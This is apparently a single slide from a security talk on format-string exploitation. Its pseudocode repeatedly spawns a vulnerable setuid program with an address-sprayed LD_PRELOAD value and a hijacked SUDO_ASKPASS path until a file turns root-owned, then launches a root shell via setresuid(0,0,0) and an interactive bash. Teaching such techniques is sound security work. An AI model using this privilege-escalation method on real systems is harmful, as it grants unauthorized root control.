

# Format Strings (Aren't Dead) Long Live Spawn!
Use spawnve to keep running process until stat check for uid on file is greater than 1000 (or just check 0)
check = os.stat(“exploit”)
while(check[4] > 999):
	...
	env = os.environ
	env[“LD_PRELOAD”] = (“\x1f\xa6\x73\xb7”)*16250
	env[“SUDO_ASKPASS”] = “/path/to/own.sh”
i = os.spawnve(“P_WAIT”,vuln,args,env)
Once it passes, execve your shell_binary
shell_binary is simple setresuid(0,0,0) and execve /bin/bash -i